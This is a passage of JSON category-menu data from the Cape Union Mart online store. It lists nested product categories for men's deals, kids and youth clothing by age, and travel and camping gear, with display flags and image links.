Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & 